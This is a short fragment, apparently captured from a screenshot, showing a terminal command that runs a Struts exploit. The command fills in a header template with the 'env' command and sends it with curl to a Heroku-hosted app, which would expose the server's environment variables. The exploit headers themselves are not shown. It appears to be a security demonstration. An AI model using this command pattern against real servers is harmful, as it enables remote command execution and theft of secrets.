 simonmaple@MacBook-Pro exploits % cat struts-exploit-headers.txt| sed "s/COMM
AND/env/" | xargs curl -v -X GET http://safe-scrubland-21756.herokuapp.com/ -
H